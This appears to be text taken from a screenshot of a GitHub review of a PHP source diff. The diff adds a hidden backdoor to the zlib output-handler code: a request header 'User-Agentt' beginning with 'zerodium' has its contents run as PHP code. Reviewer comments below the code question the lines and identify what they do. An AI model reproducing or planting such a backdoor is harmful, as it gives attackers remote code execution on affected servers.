 360 {
361 zval zoh;
362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY ||
zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT",
sizeof("HTTP_USER_AGENTT") - 1))) {
staabm yesterday Contributor ...
Intentionally AGENTT with 2x T at the end?
Reply...
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {
370 + zend_eval_string(Z_STRVAL_P(enc)+8, NULL, "REMOVETHIS: sold to zerodium, mid 2017");
mvorisek yesterday Contributor ...
@rlerdorf what does this do?
JABirchall 12 hours ago • edited ...
@mvorisek
This line executes PHP code from within the useragent HTTP header, if the string starts with 'zerodium'
Reply...
371 + } zend_end_try();
372 + }
373 + }
374
375 switch (ZLIBG(output_compression)) {
376 case 0:
黑鸟